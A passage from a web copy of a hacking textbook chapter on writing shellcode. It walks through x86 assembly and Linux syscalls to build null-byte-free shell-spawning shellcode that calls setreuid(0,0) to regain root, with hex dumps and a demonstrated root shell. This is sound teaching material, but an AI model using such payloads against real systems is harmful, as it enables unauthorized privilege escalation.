

--- FILE ---
content_type: text/html
request_url: http://users.atw.hu/exploitation/hack_artofexpl_0014.html
body_size: 111193
content:
<html>
<head>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>0x2a0 Writing Shellcode</title>
<link rel="STYLESHEET" type="text/css" href="images/xpolecat.css">
<link rel="STYLESHEET" type="text/css" href="images/ie.content.css">
</head>
<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr><td><div STYLE="MARGIN-LEFT: 0.15in;"><a href="index.html"><img src="images/toc.gif" width="100" height="15" border="0" align="absmiddle"  alt="Table of Contents"></a></div></td>
<td align="right"><div STYLE="MARGIN-LEFT: 0.15in;">
<a href="hack_artofexpl_0013.html"><img src="images/previous.gif" width="62" height="15" border="0" align="absmiddle" alt="Previous Section"></a>
<a href="hack_artofexpl_0015.html"><img src="images/next.gif" width="41" height="15" border="0" align="absmiddle" alt="Next Section"></a>
</div></td></tr></table>
<br><div class="chapter">
<a name="ch02"></a>
<div class="section">
<h2 class="first-section-title"><a name="115"></a><a name="ch02lev1sec10"></a>0x2a0 Writing Shellcode</h2><p class="first-para">
<a name="116"></a><a name="page84"></a>Writing shellcode is a skill set that many people lack. Simply in the construction of shellcode itself, various hacking tricks must be employed. The shellcode must be self-contained and must avoid null bytes, because these will end the string. If the shellcode has a null byte in it, a <tt>strcpy()</tt> function will recognize that as the end of the string. In order to write a piece of shellcode, an understanding of the assembly language of the target processor is needed. In this case, it's x86 assembly language, and while this book can't explain x86 assembly in depth, it can explain a few of the salient points needed to write bytecode.</p>
<p class="para">There are two main types of assembly syntax for x86 assembly, AT&amp;T syntax and Intel syntax. The two major assemblers in the Linux world are programs called <i class="emphasis">gas</i> (for AT&amp;T syntax) and <i class="emphasis">nasm</i> (for Intel syntax). AT&amp;T syntax is typically outputted by most disassembly functions, such as <tt>objdump</tt> and <tt>gdb</tt>. The disassembled procedure linkage table in the &quot;Overwriting the Global Offset Table&quot; section was displayed in AT&amp;T syntax. However, Intel syntax tends to be much more readable, so for the purposes of writing shellcode, nasm-style Intel syntax will be used.</p>
<p class="para">Recall the processor registers discussed earlier, such as EIP, ESP, and EBP. These registers, among others, can be thought of as variables for assembly. However, because EIP, ESP, and EBP tend to be quite important, it's generally not wise to use them as general-purpose variables. The registers EAX, EBX, ECX, EDX, ESI, and EDI are all better suited for this purpose. These are all 32-bit registers, because the processor is a 32-bit processor. However, smaller chunks of these registers can be accessed using different registers. The 16-bit equivalents for EAX, EBX, ECX, and EDX are AX, BX, CX, and DX. The corresponding 8-bit equivalents are AL, BL, CL, and DL, which exist for backward compatibility. The smaller registers can also be used to create smaller instructions. This is useful when trying to create small bytecode.</p>
<div class="section">
<h3 class="sect3-title">
<a name="117"></a><a name="ch02lev2sec15"></a>0x2a1 Common Assembly Instructions</h3>
<p class="first-para">Instructions in nasm-style syntax generally follow the style of<tt>:</tt>
</p>
<pre class="programlisting">
<i class="emphasis">instruction</i> &lt;<i class="emphasis">destination</i>&gt;, &lt;<i class="emphasis">source</i>&gt;
</pre>
<p class="para">The following are some instructions that will be used in the construction of shellcode.</p>
<div class="informaltable">
<table border="0">
<thead>
<tr valign="top">
<th class="th" scope="col" align="left">
<p class="table-para">Instruction</p>
</th><th class="th" scope="col" align="left">
<p class="table-para">Name/Syntax</p>
</th><th class="th" scope="col" align="left">
<p class="table-para">Description</p>
</th>
</tr>
<tr>
<td colspan="3">
<hr>
</td>
</tr>
</thead>
<tbody>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>mov</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">Move instruction</p>
</td><td class="td" align="left">
<p class="table-para">Used to set initial values</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left"> </td><td class="td" align="left">
<p class="table-para">
<tt>mov &lt;dest&gt;, &lt;src&gt;</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">Move the value from <tt>&lt;src&gt;</tt> into <tt>&lt;dest&gt;</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>add</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">Add instruction</p>
</td><td class="td" align="left">
<p class="table-para">Used to add values</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left"> </td><td class="td" align="left">
<p class="table-para">add <tt>&lt;dest&gt;, &lt;src&gt;</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">Add the value in <tt>&lt;src&gt;</tt> to <tt>&lt;dest&gt;</tt><a name="118"></a><a name="page85"></a>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>sub</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">Subtract instruction</p>
</td><td class="td" align="left">
<p class="table-para">Used to subtract values</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left"> </td><td class="td" align="left">
<p class="table-para">sub <tt>&lt;dest&gt;, &lt;src&gt;</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">Subtract the value in <tt>&lt;src&gt;</tt> from <tt>&lt;dest&gt;</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>push</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">Push instruction</p>
</td><td class="td" align="left">
<p class="table-para">Used to push values to the stack</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left"> </td><td class="td" align="left">
<p class="table-para">push <tt>&lt;target&gt;</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">Push the value in <tt>&lt;target&gt;</tt> to the stack</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>pop</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">Pop instruction</p>
</td><td class="td" align="left">
<p class="table-para">Used to pop values from the stack</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left"> </td><td class="td" align="left">
<p class="table-para">pop <tt>&lt;target&gt;</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">Pop a value from the stack into <tt>&lt;target&gt;</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>jmp</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">Jump instruction</p>
</td><td class="td" align="left">
<p class="table-para">Used to change the EIP to a certain address</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left"> </td><td class="td" align="left">
<p class="table-para">
<tt>jmp &lt;address&gt;</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">Change the EIP to the address in <tt>&lt;address&gt;</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>call</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">Call instruction</p>
</td><td class="td" align="left">
<p class="table-para">Used like a function call, to change the EIP to a certain address, while pushing a return address to the stack</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left"> </td><td class="td" align="left">
<p class="table-para">
<tt>call &lt;address&gt;</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">Push the address of the next instruction to the stack, and then change the EIP to the address in <tt>&lt;address&gt;</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>lea</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">Load effective address</p>
</td><td class="td" align="left">
<p class="table-para">Used to get the address of a piece of memory</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left"> </td><td class="td" align="left">
<p class="table-para">
<tt>lea &lt;dest&gt;, &lt;src&gt;</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">Load the address of <tt>&lt;src&gt;</tt> into <tt>&lt;dest&gt;</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>int</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">Interrupt</p>
</td><td class="td" align="left">
<p class="table-para">Used to send a signal to the kernel</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left"> </td><td class="td" align="left">
<p class="table-para">
<tt>int &lt;value&gt;</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">Call interrupt of <tt>&lt;value&gt;</tt>
</p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="section">
<h3 class="sect3-title">
<a name="119"></a><a name="ch02lev2sec16"></a>0x2a2 Linux System Calls</h3>
<p class="first-para">In addition to the raw assembly instructions found in the processor, Linux provides the programmer with a set of functions that can be easily executed from assembly. These are known as system calls, and they are triggered by using interrupts. A listing of enumerated system calls can be found in /usr/include/asm/unistd.h.</p>
<pre class="programlisting">
$ head -n 80 /usr/include/asm/unistd.h
#ifndef _ASM_I386_UNISTD_H_
#define _ASM_I386_UNISTD_H_

/*
 * This file contains the system call numbers.
 */

#define __NR_exit                1
#define __NR_fork                2
#define __NR_read                3
#define __NR_write               4<a name="120"></a><a name="page86"></a>
#define __NR_open                5
#define __NR_close               6
#define __NR_waitpid             7
#define __NR_creat               8
#define __NR_link                9
#define __NR_unlink             10
#define __NR_execve             11
#define __NR_chdir              12
#define __NR_time               13
#define __NR_mknod              14
#define __NR_chmod              15
#define __NR_lchown             16
#define __NR_break              17
#define __NR_oldstat            18
#define __NR_lseek              19
#define __NR_getpid             20
#define __NR_mount              21
#define __NR_umount             22
#define __NR_setuid             23
#define __NR_getuid             24
#define __NR_stime              25
#define __NR_ptrace             26
#define __NR_alarm              27
#define __NR_oldfstat           28
#define __NR_pause              29
#define __NR_utime              30
#define __NR_stty               31
#define __NR_gtty               32
#define __NR_access             33
#define __NR_nice               34
#define __NR_ftime              35
#define __NR_sync               36
#define __NR_kill               37
#define __NR_rename             38
#define __NR_mkdir              39
#define __NR_rmdir              40
#define __NR_dup                41
#define __NR_pipe               42
#define __NR_times              43
#define __NR_prof               44
#define __NR_brk                45
#define __NR_setgid             46
#define __NR_getgid             47
#define __NR_signal             48
#define __NR_geteuid            49
#define __NR_getegid            50
#define __NR_acct               51
#define __NR_umount2            52<a name="121"></a><a name="page87"></a>
#define __NR_lock               53
#define __NR_ioctl              54
#define __NR_fcntl              55
#define __NR_mpx                56
#define __NR_setpgid            57
#define __NR_ulimit             58
#define __NR_oldolduname        59
#define __NR_umask              60
#define __NR_chroot             61
#define __NR_ustat              62
#define __NR_dup2               63
#define __NR_getppid            64
#define __NR_getpgrp            65
#define __NR_setsid             66
#define __NR_sigaction          67
#define __NR_sgetmask           68
#define __NR_ssetmask           69
#define __NR_setreuid           70
#define __NR_setregid           71
#define __NR_sigsuspend         72
#define __NR_sigpending         73
</pre>
<p class="last-para">Using the few simple assembly instructions explained in the previous section and the system calls found in <tt>unistd.h</tt>, many different assembly programs and pieces of bytecode can be written to perform many different functions.</p>
</div>
<div class="section">
<h3 class="sect3-title">
<a name="122"></a><a name="ch02lev2sec17"></a>0x2a3 Hello, World!</h3>
<p class="first-para">A simple &quot;Hello, world!&quot; program makes a convenient and stereotypical starting point to gain familiarity with system calls and assembly language.</p>
<p class="para">The &quot;Hello, world!&quot; program needs to write &quot;Hello, world!&quot; so the useful function in unistd.h is the <tt>write()</tt> function. Then to exit cleanly, the <tt>exit()</tt> function should be called to <tt>exit</tt>. This means the &quot;Hello, world!&quot; program needs to make two system calls, one to <tt>write()</tt> and one to <tt>exit()</tt>.</p>
<p class="para">First, the arguments expected from the <tt>write()</tt> function need to be determined.</p>
<div class="widecontent">
<pre class="programlisting">
$ man 2 write
WRITE(2)          Linux Programmer's Manual       WRITE(2)

NAME
      write - write to a file descriptor<a name="123"></a><a name="page88"></a>
SYNOPSIS
       #include &lt;unistd.h&gt;

       ssize_t write(int fd, const void *buf, size_t count);

DESCRIPTION
       write writes up to count bytes to the file referenced by
       the file descriptor fd from the buffer starting at buf.
       POSIX requires that a read() which can be proved to occur
       after a write() has returned returns the new data. Note
       that not all file systems are POSIX conforming.

$ man 2 exit
_EXIT(2)            Linux Programmer's Manual             _EXIT(2)
</pre>
</div>
<p class="para">The first argument is a file descriptor, which is an integer. The standard output device is 1, so to print to the terminal, this argument should be 1. The next argument is a pointer to a character buffer containing the string to be written. The final argument is the size of this character buffer.</p>
<p class="para">When making a system call in assembly, EAX, EBX, ECX, and EDX are used to determine which function to call and to set up the arguments for the function. Then a special interrupt <tt>(int 0x80)</tt> is used to tell the kernel to use these registers to call a function. EAX is used to designate which function is to be called, EBX is used for the first function argument, ECX for the second, and EDX for the third.</p>
<p class="para">So, to write &quot;Hello, world!&quot; to the terminal, the string <tt>Hello, world!</tt> must be placed somewhere in memory. Following proper memory-segmentation practices, it should be put somewhere in the data segment. Then the various assembled machine language instructions should be put in the text (or code) segment. These instructions will set EAX, EBX, ECX, and EDX appropriately and then call the system call interrupt.</p>
<p class="para">The value of 4 needs to be put into the EAX register, because the <tt>write()</tt> function is system call number 4. Then the value of 1 needs to be put into EBX, because the first argument of <tt>write()</tt> is an integer representing the file descriptor (in this case, it is the standard output device, which is 1). Next the address of the string in the data segment needs to be put into ECX. And finally, the length of this string (in this case, 13) needs to be put into EDX. After these registers are loaded, the system call interrupt is called, which will call the <tt>write()</tt> function.</p>
<p class="para">To exit cleanly, the <tt>exit()</tt> function needs to be called, and it should take a single argument of 0. So the value of 1 needs to be put into EAX, because <tt>exit()</tt> is system call number 1, and the value of 0 needs to be put into EBX, because the first and only argument should be 0. Then the system call interrupt should be called one last time.</p>
<p class="para">
<a name="124"></a><a name="page89"></a>The assembly code to do all that looks something like this:</p>
<div class="section">
<h4 class="sect4-title">hello.asm</h4>
<div class="widecontent">
<pre class="programlisting">
section .data    ; section declaration

msg     db    &quot;Hello, world!&quot;    ; the string

section .text     ; section declaration

global _start     ; Default entry point for ELF linking

_start:

; write() call

 mov eax, 4       ; put 4 into eax, since write is syscall #4
 mov ebx, 1       ; put stdout into ebx, since the proper fd is 1
 mov ecx, msg     ; put the address of the string into ecx
 mov edx, 13      ; put 13 into edx, since our string is 13 bytes
 int 0x80         ; Call the kernel to make the system call happen

; exit() call

 mov eax,1       ; put 1 into eax, since exit is syscall #1
 mov ebx,0       ; put 0 into ebx
 int 0x80        ; Call the kernel to make the system call happen
</pre>
</div>
<p class="para">This code can be assembled and linked to create an executable binary program. The <tt>global _start</tt> line was needed to link the code properly as an Executable and Linking Format (ELF) binary. After the code is assembled as an ELF binary, it must be linked:</p>
<pre class="programlisting">
$ nasm -f elf hello.asm
$ ld hello.o
$ ./a.out
Hello, world!
</pre>
<p class="last-para">Excellent. This means the code works. Because this program really isn't that interesting to convert into bytecode, let's look at another more useful program.</p>
</div>
</div>
<div class="section">
<h3 class="sect3-title">
<a name="125"></a><a name="ch02lev2sec18"></a>0x2a4 Shell-Spawning Code</h3>
<p class="first-para">
<a name="126"></a><a name="page90"></a>Shell-spawning code is simple code that executes a shell. This code can be converted into shellcode. The two functions that will be needed are <tt>execve()</tt> and <tt>setreuid()</tt>, which are system call numbers 11 and 70 respectively. The <tt>execve()</tt> call is used to actually execute <tt>/bin/sh</tt>. The <tt>setreuid()</tt> call is used to restore root privileges, in case they are dropped. Many suid root programs will drop root privileges whenever they can for security reasons, and if these privileges aren't properly restored in the shellcode, all that will be spawned is a normal user shell.</p>
<p class="para">There's no need for an <tt>exit()</tt> function call, because an interactive program is being spawned. An <tt>exit()</tt> function wouldn't hurt, but it has been left out of this example, because ultimately the goal is to make this code as small as possible.</p>
<div class="section">
<h4 class="sect4-title">shell.asm</h4>
<div class="widecontent">
<pre class="programlisting">
section .data    ; section declaration

filepath    db   &quot;/bin/shXAAAABBBB&quot;       ; the string

section .text    ; section declaration

global _start ; Default entry point for ELF linking

_start:

; setreuid(uid_t ruid, uid_t euid)

 mov eax, 70       ; put 70 into eax, since setreuid is syscall #70
 mov ebx, 0        ; put 0 into ebx, to set real uid to root
 mov ecx, 0        ; put 0 into ecx, to set effective uid to root
 int 0x80          ; Call the kernel to make the system call happen

; execve(const char *filename, char *const argv [], char *const envp[])

 mov eax, 0        ; put 0 into eax
 mov ebx, filepath ; put the address of the string into ebx
 mov [ebx+7], al   ; put the 0 from eax where the X is in the string
                   ; ( 7 bytes offset from the beginning)
 mov [ebx+8], ebx  ; put the address of the string from ebx where the
                   ; AAAA is in the string ( 8 bytes offset)
 mov [ebx+12], eax ; put the a NULL address (4 bytes of 0) where the
                   ; BBBB is in the string ( 12 bytes offset)
 mov eax, 11       ; Now put 11 into eax, since execve is syscall #11
 lea ecx, [ebx+8]  ; Load the address of where the AAAA was in the
                   ; string into ecx<a name="127"></a><a name="page91"></a>
 lea edx, [ebx+12] ; Load the address of where the BBBB is in the
                   ; string into edx
 int 0x80          ; Call the kernel to make the system call happen
</pre>
</div>
<p class="para">This code is a little bit more complex than the previous example. The first set of instructions that should look new are these:</p>
<div class="widecontent">
<pre class="programlisting">
mov [ebx+7], al    ; put the 0 from eax where the X is in the string
                   ; ( 7 bytes offset from the beginning)
mov [ebx+8], ebx   ; put the address of the string from ebx where the
                   ; AAAA is in the string ( 8 bytes offset)
mov [ebx+12], eax  ; put the a NULL address (4 bytes of 0) where the
                   ; BBBB is in the string ( 12 bytes offset)
</pre>
</div>
<p class="para">The <tt>[ebx+7]</tt>, tells the computer to move the source value into the address found in the EBX register, but offset by 7 bytes from the beginning. The use of the 8-bit AL register instead of the 32-bit EAX register tells the assembler to only move the first byte from the EAX register, instead of all 4 bytes. Because EBX already has the address of the string &quot;/bin/shXAAAABBBB&quot;, this instruction will move a single byte from the EAX register into the string at the seventh position, right over the <i class="emphasis">X</i>, as seen here:</p>
<pre class="programlisting">
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
/ b i n / s h X A A  A  A  B  B  B  B
</pre>
<p class="para">The next two instructions do the same thing, but they use the full 32-bit registers and offsets that will cause the moved bytes to overwrite &quot;AAAA&quot; and &quot;BBBB&quot; in the string, respectively. Because EBX holds the address of the string, and EAX holds the value of 0, the &quot;AAAA&quot; in the string will be overwritten with the address of the beginning of the string, and &quot;BBBB&quot; will be overwritten with zeros, which is a null address.</p>
<p class="para">The next two instructions that should look new are these:</p>
<div class="widecontent">
<pre class="programlisting">
lea ecx, [ebx+8]  ; Load the address of where the AAAA was in the
                  ; string into ecx
lea edx, [ebx+12] ; Load the address of where the BBBB is in the
                  ; string into edx
</pre>
</div>
<p class="para">These are load effective address (lea) instructions, which copy the address of the source into the destination. In this case, they copy the address of &quot;AAAA&quot; in the string into the ECX register, and the address of &quot;BBBB&quot; in the string into the EDX register. This apparent assembly language prestidigitation is needed because the last two arguments for the <tt>execve()</tt> function need to be pointers of pointers. This means the argument should be an address to an address that contains the final piece of information. In this case, the ECX register now contains an address that points to another address (where &quot;AAAA&quot; was in the <a name="128"></a><a name="page92"></a>string), which in turn points to the beginning of the string. The EDX register similarly contains an address that points to a null address (where &quot;BBBB&quot; was in the string).</p>
<p class="para">Now let's try to assemble and link this piece of code to see if it works.</p>
<pre class="programlisting">
$ nasm -f elf shell.asm
$ ld shell.o
$ ./a.out
sh-2.05a$ exit
exit
$ sudo chown root a.out
$ sudo chmod +s a.out
$ ./a.out
sh-2.05a#
</pre>
<p class="last-para">Excellent, the program spawns a shell as it should. And if the program's owner is changed to root and the suid permission bit is set, it spawns a root shell.</p>
</div>
</div>
<div class="section">
<h3 class="sect3-title">
<a name="129"></a><a name="ch02lev2sec19"></a>0x2a5 Avoiding Using Other Segments</h3>
<p class="first-para">The program spawns a shell, but this code is still a long way from being proper shellcode. The biggest problem is that the string is being stored in the data segment. This is fine if a standalone program is being written, but shellcode isn't a nice executable program &#8212; it's a sliver of code that needs to be injected into a working program to properly execute. The string from the data segment must be stored with the rest of the assembly instructions somehow, and then a way to find the address of this string must be discovered. Worse yet, because the exact memory location of the running shellcode isn't known, the address must be found relative to the EIP. Luckily, the <tt>jmp</tt> and <tt>call</tt> instructions can use addressing relative to the EIP. Both of these instructions can be used to get the address of a string relative to the EIP, found in the same memory space as the executing instructions.</p>
<p class="para">A call instruction will move the EIP to a certain location in memory, just like a <tt>jmp</tt> instruction, but it will also push the return address onto the stack so the program execution can continue after the <tt>call</tt> instruction. If the instruction after the call instruction is a string instead of an instruction, the return address that is pushed to the stack could be popped off and used to reference the string instead of being used to return.</p>
<p class="para">It works like this: At the beginning of program execution, the program jumps to the bottom of the code where a <tt>call</tt> instruction and the string are located; the address of the string will be pushed to the stack when the call instruction is executed. The <tt>call</tt> instruction jumps the program execution back up to a relative location just below the prior jump instruction, and the string's address is popped off the stack. Now the program has a pointer to the string and can do its business, while the string can be neatly tucked at the end of the code.</p>
<p class="para">
<a name="130"></a><a name="page93"></a>In assembly it looks something like this:</p>
<pre class="programlisting">
jmp two
one:
pop ebx
&lt;program code here&gt;
two:
call one
db 'this is a string'
</pre>
<p class="para">First the program jumps down to <tt>two</tt>, and then it calls back up to <tt>one</tt>, while pushing the return address (which is the address of the string) onto the stack. Then the program pops this address off the stack into EBX, and it can execute whatever code it desires.</p>
<p class="para">The stripped-down shellcode using the <tt>call</tt> trick to get an address to the string looks something like this:</p>
<div class="section">
<h4 class="sect4-title">shellcode.asm</h4>
<div class="widecontent">
<pre class="programlisting">
BITS 32

; setreuid(uid_t ruid, uid_t euid)

 mov eax, 70        ; put 70 into eax, since setreuid is syscall #70
 mov ebx, 0         ; put 0 into ebx, to set real uid to root
 mov ecx, 0         ; put 0 into ecx, to set effective uid to root
 int 0x80           ; Call the kernel to make the system call happen

 jmp short two      ; Jump down to the bottom for the call trick
one:
 pop ebx            ; pop the &quot;return address&quot; from the stack
                    ; to put the address of the string into ebx

; execve(const char *filename, char *const argv [], char *const envp[])
 mov eax, 0         ; put 0 into eax
 mov [ebx+7], al    ; put the 0 from eax where the X is in the string
                    ; ( 7 bytes offset from the beginning)
 mov [ebx+8], ebx   ; put the address of the string from ebx where the
                    ; AAAA is in the string ( 8 bytes offset)
 mov [ebx+12], eax  ; put a NULL address (4 bytes of 0) where the
                    ; BBBB is in the string ( 12 bytes offset)
 mov eax, 11        ; Now put 11 into eax, since execve is syscall #11
 lea ecx, [ebx+8]   ; Load the address of where the AAAA was in the string
                    ; into ecx
 lea edx, [ebx+12]  ; Load the address of where the BBBB was in the string
                    ; into edx
 int 0x80           ; Call the kernel to make the system call happen<a name="131"></a><a name="page94"></a>
two:
 call one           ; Use a call to get back to the top and get the
 db '/bin/shXAAAABBBB'       ; address of this string
</pre>
</div>
</div>
</div>
<div class="section">
<h3 class="sect3-title">
<a name="132"></a><a name="ch02lev2sec20"></a>0x2a6 Removing Null Bytes</h3>
<p class="first-para">If the previous piece of code is assembled and examined in a hex editor, it will be apparent that it still isn't usable as shellcode yet.</p>
<div class="widecontent">
<pre class="programlisting">
$ nasm shellcode.asm
$ hexeditor shellcode

00000000 B8 46 <b class="bold">00 00 00</b> BB <b class="bold">00 00 00 00</b> B9 <b class="bold">00 00 00 00</b> CD .F..............
00000010 80 EB 1C 5B B8 <b class="bold">00 00 00 00</b> 88 43 07 89 5B 08 89 ...[......C..[..
00000020 43 0C B8 0B <b class="bold">00 00 00</b> 8D 4B 08 8D 53 0C CD 80 E8 C.......K..S....
00000030 DF FF FF FF 2F 62 69 6E 2F 73 68 58 41 41 41 41 ..../bin/shXAAAA
00000040 42 42 42 42                                     BBBB
</pre>
</div>
<p class="para">Any null byte in the shellcode (the ones shown in bold) will be considered the end of the string, causing only the first 2 bytes of the shellcode to be copied into the buffer. In order to get the shellcode to copy into buffers properly, all of the null bytes must be eliminated.</p>
<p class="para">Places in the code where the static value of 0 is moved into a register are obvious sources of null bytes in the assembled shellcode. In order to eliminate null bytes and maintain functionality, a method must be devised for getting the static value of 0 into a register without actually using the value 0. One potential option is to move an arbitrary 32-bit number into the register and then subtract that value from the register using the <tt>mov</tt> and <tt>sub</tt> instructions.</p>
<pre class="programlisting">
mov ebx, 0x11223344
sub ebx, 0x11223344
</pre>
<p class="para">While this technique works, it also takes twice as many instructions, making the assembled shellcode larger than necessary. Luckily, there's a solution that will put the value of 0 into a register using only one instruction: XOR. The XOR instruction performs an exclusive OR operation on the bits in a register.</p>
<p class="para">An exclusive OR transforms bits as follows:</p>
<pre class="programlisting">
1 xor 1 = 0
0 xor 0 = 0
1 xor 0 = 1
0 xor 1 = 1
</pre>
<p class="para">
<a name="133"></a><a name="page95"></a>Because 1 XORed with 1 results in a 0, and 0 XORed with 0 results in a 0, any value XORed with itself will result in 0. So if the XOR instruction is used to XOR the registers with themselves, the value of 0 will be put into each register using only one instruction and avoiding null bytes.</p>
<p class="para">After making the appropriate changes (shown in bold), the new shellcode looks like this:</p>
<div class="section">
<h4 class="sect4-title">shellcode.asm</h4>
<div class="widecontent">
<pre class="programlisting">
BITS 32

; setreuid(uid_t ruid, uid_t euid)
 mov eax, 70        ; put 70 into eax, since setreuid is syscall #70
 <b class="bold">xor ebx, ebx</b>       ; put 0 into ebx, to set real uid to root
 <b class="bold">xor ecx, ecx</b>       ; put 0 into ecx, to set effective uid to root
 int 0x80           ; Call the kernel to make the system call happen

 jmp short two      ; Jump down to the bottom for the call trick
one:
 pop ebx            ; pop the &quot;return address&quot; from the stack
                    ; to put the address of the string into ebx

; execve(const char *filename, char *const argv [], char *const envp[])
 <b class="bold">xor eax, eax</b>       ; put 0 into eax
 mov [ebx+7], al    ; put the 0 from eax where the X is in the string
                    ; ( 7 bytes offset from the beginning)
 mov [ebx+8], ebx   ; put the address of the string from ebx where the
                    ; AAAA is in the string ( 8 bytes offset)
 mov [ebx+12], eax  ; put the a NULL address (4 bytes of 0) where the
                    ; BBBB is in the string ( 12 bytes offset)
 mov eax, 11        ; Now put 11 into eax, since execve is syscall #11
 lea ecx, [ebx+8]   ; Load the address of where the AAAA was in the string
                    ; into ecx
 lea edx, [ebx+12]  ; Load the address of where the BBBB was in the string
                    ; into edx
 int 0x80           ; Call the kernel to make the system call happen

two:
 call one           ; Use a call to get back to the top and get the
 db '/bin/shXAAAABBBB' ; address of this string
</pre>
</div>
<p class="para">After assembling this version of the shellcode, significantly fewer null bytes are found.</p>
<div class="widecontent">
<pre class="programlisting">
00000000 B8 46 <b class="bold">00 00 00</b> 31 DB 31 C9 CD 80 EB 19 5B 31 C0 .F...1.1.....[1.
00000010 88 43 07 89 5B 08 89 43 0C B8 0B <b class="bold">00 00 00</b> 8D 4B .C..[..C.......K<a name="134"></a><a name="page96"></a>
00000020 08 8D 53 0C CD 80 E8 E2 FF FF FF 2F 62 69 6E 2F ..S......../bin/
00000030 73 68 58 41 41 41 41 42 42 42 42                shXAAAABBBB
</pre>
</div>
<p class="para">Looking at the first instruction of the shellcode and associating it with the assembled machine code, the culprit of the first three remaining null bytes will be found. This line</p>
<div class="widecontent">
<pre class="programlisting">
mov eax, 70     ; put 70 into eax, since setreuid is syscall #70
</pre>
</div>
<p class="para">assembles into</p>
<pre class="programlisting">
B8 46 <b class="bold">00 00 00</b>
</pre>
